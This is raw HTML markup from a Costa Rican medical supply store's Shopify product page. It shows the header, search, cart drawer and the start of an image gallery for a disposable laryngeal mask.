  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-nuestras-lineas-de-productos"
                    href="/collections"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nuestras líneas de productos</span>
                  </a></li><li><a
                    id="HeaderMenu-productos"
                    href="/collections/all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos</span>
                  </a></li></ul>
        </nav>
      
<a href="https://todomedicacr.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--main">
<img src="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="43"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="51"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Todo Medica",
    
      "logo": "https:\/\/todomedicacr.com\/cdn\/shop\/files\/Logo_Todo_Medica.png?v=1758005891\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/61556163359653",
      "",
      "https:\/\/www.instagram.com\/todo_medica\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todomedicacr.com"
  }
</script>
</div><div id="shopify-section-sections--20546463727867__page_scroll_progress_dPCLcC" class="shopify-section shopify-section-group-header-group section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:5px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#16bbc2;">&nbsp</div>
  </div>
</page-scroll-progress>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.6rem;--margin-top: 1.2rem;--margin-bottom: 1.5rem;" >
                <strong>Reservaremos Tú Carrito por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money><span class=money>₡ 0,00</span></span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20546462613755__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20546462613755__main"
  class="color-background-1 gradient section-template--20546462613755__main-padding"
  data-section="template--20546462613755__main"
><style data-shopify>.section-template--20546462613755__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20546462613755__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20546462613755__main,
    #MediaGallery-template--20546462613755__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20546462613755__main,
      #MediaGallery-template--20546462613755__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20546462613755__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20546462613755__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20546462613755__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20546462613755__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20546462613755__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20546462613755__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20546462613755__main-39939322544379"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20546462613755__main-39939322544379"
            data-alt="Mascarilla Laríngea Descartable Aurastraight #6"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39939322544379">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

